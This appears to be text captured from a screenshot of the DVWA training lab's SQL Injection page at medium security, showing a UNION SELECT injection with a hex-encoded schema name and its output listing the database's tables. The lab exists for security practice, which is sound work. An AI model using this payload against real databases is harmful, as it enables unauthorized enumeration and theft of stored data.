 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x64767761 --
First name: admin
Surname: admin
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x64767761 --
First name: guestbook
Surname: 2
ID: 1 UNION SELECT table_name, 2 FROM information_schema.tables WHERE table_schema=0x64767761 --
First name: users
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7